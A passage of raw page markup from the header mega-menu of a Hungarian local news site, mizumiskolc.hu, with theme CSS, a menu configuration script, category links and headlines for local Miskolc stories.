*,.tdi_71 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_71 .tdb-menu>li>a:after,.tdi_71 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#1e73be}</style><div id=tdi_71 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><div class="tdb-menu-item-text"><i class="dbg-icon-home1"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-768717"><a href="https://mizumiskolc.hu/programok/"><div class="tdb-menu-item-text">PROGRAMOK</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><div class="tdb-menu-item-text">MISKOLC</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_74" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_74 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_74:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_74:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_74.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_74.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_74 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_74 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_74 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_74 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_74 .entry-thumb{background-position:center 50%}.tdi_74 .td-image-wrap{padding-bottom:60%}.tdi_74 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_74 .td-module-meta-info,.ie11 .tdi_74 .td-module-meta-info{flex:auto}.tdi_74 .td-post-vid-time{display:block}.tdi_74 .td-module-meta-info,.tdi_74 .td-next-prev-wrap{text-align:center}.tdi_74 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_74.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_74 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_74 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_74 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_74 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_74 .td-post-category:not(.td-post-extra-category){display:none}.tdi_74 .td-author-date{display:none}.tdi_74 .td-post-author-name{display:none}.tdi_74 .td-post-date,.tdi_74 .td-post-author-name span{display:none}.tdi_74 .entry-review-stars{display:none}.tdi_74 .td-icon-star,.tdi_74 .td-icon-star-empty,.tdi_74 .td-icon-star-half{font-size:15px}.tdi_74 .td-module-comments{display:none}.tdi_74 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_74:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_74 .td-module-title a{color:#000000}.tdi_74 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_74 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdb-mega-modules-wrap{padding:20px}.tdi_74 .block-mega-child-cats{width:160px}.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_74 .td-module-container:before{bottom:-0px}.tdi_74 .td-module-meta-info{padding:15px 5px}.tdi_74 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-mega-modules-wrap{padding:14px}.tdi_74 .block-mega-child-cats a{padding:0 14px}.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_74 .td-module-container:before{bottom:-0px}.tdi_74 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_74 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_74 = new tdBlock();
block_tdi_74.id = "tdi_74";
block_tdi_74.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style","context":"","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_74"}';
block_tdi_74.td_column_number = "3";
block_tdi_74.block_type = "tdb_header_mega_menu";
block_tdi_74.post_count = "4";
block_tdi_74.found_posts = "4460";
block_tdi_74.header_color = "";
block_tdi_74.ajax_pagination_infinite_stop = "";
block_tdi_74.max_num_pages = "1115";
tdBlocksArray.push(block_tdi_74);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_74" 
 id="tdi_75" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_76" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="22" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/"
 >Miskolc - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_77" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="16" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/"
 >Miskolc - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_78" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="32" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/"
 >Miskolc - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_79" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="19" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/"
 >Miskolc - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_74 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/ot_konzul_a_lesz_a_mai_valogatott_meccsen/"  rel="bookmark" class="td-image-wrap " title="Öt konzul a lesz a mai válogatott meccsen" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_ot_konzul_a_lesz_a_mai_valogatott_meccsen-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/ot_konzul_a_lesz_a_mai_valogatott_meccsen/"  rel="bookmark" title="Öt konzul a lesz a mai válogatott meccsen">Öt konzul a lesz a mai válogatott meccsen</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/nemzetkozi_hegeduversenyt_rendeznek_a_hetvegen_miskolcon/"  rel="bookmark" class="td-image-wrap " title="Nemzetközi hegedűversenyt rendeznek a hétvégén Miskolcon" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Nemzetkozi_hegeduversenyt_rendeznek_a_hetvegen_Miskolcon-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/nemzetkozi_hegeduversenyt_rendeznek_a_hetvegen_miskolcon/"  rel="bookmark" title="Nemzetközi hegedűversenyt rendeznek a hétvégén Miskolcon">Nemzetközi hegedűversenyt rendeznek a hétvégén Miskolcon</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/kozeppontban_az_mi___intelligens_rendszerek_es_eletkormeghatarozas/"  rel="bookmark" class="td-image-wrap " title="Középpontban az MI – intelligens rendszerek és életkormeghatározás" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kozeppontban_az_MI___intelligens_rendszerek_es_eletkormeghatarozas-696x382.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/kozeppontban_az_mi___intelligens_rendszerek_es_eletkormeghatarozas/"  rel="bookmark" title="Középpontban az MI – intelligens rendszerek és életkormeghatározás">Középpontban az MI – intelligens rendszerek és életkormeghatározás</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/szervezett_lakossagi_emloszures_lesz/"  rel="bookmark" class="td-image-wrap " title="Szervezett lakossági emlőszűrés lesz" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Szervezett_lakossagi_emloszures_lesz-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/szervezett_lakossagi_emloszures_lesz/"  rel="bookmark" title="Szervezett lakossági emlőszűrés lesz">Szervezett lakossági emlőszűrés lesz</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><div class="tdb-menu-item-text">BORSOD</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_80 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_80" ><style>.tdi_80 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_80:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_80:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_80.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_80.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_80 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_80 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_80 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_80 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_80 .entry-thumb{background-position:center 50%}.tdi_80 .td-image-wrap{padding-bottom:60%}.tdi_80 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_80 .td-module-meta-info,.ie11 .tdi_80 .td-module-meta-info{flex:auto}.tdi_80 .td-post-vid-time{display:block}.tdi_80 .td-module-meta-info,.tdi_80 .td-next-prev-wrap{text-align:center}.tdi_80 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_80.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_80 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_80 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_80 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_80 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_80 .td-post-category:not(.td-post-extra-category){display:none}.tdi_80 .td-author-date{display:none}.tdi_80 .td-post-author-name{display:none}.tdi_80 .td-post-date,.tdi_80 .td-post-author-name span{display:none}.tdi_80 .entry-review-stars{display:none}.tdi_80 .td-icon-star,.tdi_80 .td-icon-star-empty,.tdi_80 .td-icon-star-half{font-size:15px}.tdi_80 .td-module-comments{display:none}.tdi_80 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_80:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_80 .td-module-title a{color:#000000}.tdi_80 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .tdb-mega-modules-wrap{padding:20px}.tdi_80 .block-mega-child-cats{width:160px}.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 